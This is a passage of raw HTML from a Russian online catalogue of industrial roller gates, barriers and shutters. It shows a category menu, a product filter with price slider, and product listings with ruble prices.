            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Липецке"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/promyshlennye-vorota/" title="Промышленные ворота"><span itemprop="name">Промышленные ворота</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/" title="Промышленные ворота рулонные"><span itemprop="name">Промышленные ворота рулонные</span><meta itemprop="position" content="3"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Промышленные ворота рулонные стальные</span><meta itemprop="position" content="4"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Промышленные ворота рулонные стальные                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    

        



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="0.9981">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_3169671233" class="bx_filter_param_label  " for="arrFilter_100_3169671233">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3169671233"
												id="arrFilter_100_3169671233"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Другие комплектующие">Другие комплектующие</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-DLIYA bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Назначение</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_99_3916527423" class="bx_filter_param_label  " for="arrFilter_99_3916527423">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3916527423"
												id="arrFilter_99_3916527423"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для промышленных ворот">Для промышленных ворот</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="49136"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="49042"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="58983"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="58870"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>49136</span></div>
									<div class="bx_ui_slider_part p2"><span>51598</span></div>
									<div class="bx_ui_slider_part p3"><span>54060</span></div>
									<div class="bx_ui_slider_part p4"><span>56521</span></div>
									<div class="bx_ui_slider_part p5"><span>58983</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'49136','maxPrice':'58983','curMinPrice':'','curMaxPrice':'','fltMinPrice':'49136','fltMaxPrice':'58983','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-COLOR_HL bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цвет по RAL</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1736580627"
										id="arrFilter_10_1736580627"
										value="Y"
																			/>
																		<label for="arrFilter_10_1736580627" data-role="label_arrFilter_10_1736580627" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1736580627')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFFF;">
																					</span>
										<span class="bx_filter_param_text" title="белый">белый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_4131294839"
										id="arrFilter_10_4131294839"
										value="Y"
																			/>
																		<label for="arrFilter_10_4131294839" data-role="label_arrFilter_10_4131294839" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_4131294839')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #008000;">
																					</span>
										<span class="bx_filter_param_text" title="зеленый">зеленый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_535335183"
										id="arrFilter_10_535335183"
										value="Y"
																			/>
																		<label for="arrFilter_10_535335183" data-role="label_arrFilter_10_535335183" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_535335183')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #808080;">
																					</span>
										<span class="bx_filter_param_text" title="серый">серый</span>
									</label>
																						</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_1163120710"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_1163120710"
												value="1163120710"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_all_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_1163120710')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_1163120710')">Белорусь</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c6e/5.webp"
                        alt="Рулонные ворота 3000x1500 зеленые Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота 3000x1500 зеленые Doorhan" />
                <meta itemprop="description " content="Рулонные ворота 3000x1500 зеленые Doorhan" />

                
                Рулонные ворота 3000x1500 зеленые Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49043</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 043                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/539/7.webp"
                        alt="Стальные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Стальные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Стальные рулонные ворота Doorhan" />

                
                Стальные рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/120/1.webp"
                        alt="Белые рулонные промышленные ворота 3000x2000">            </a>
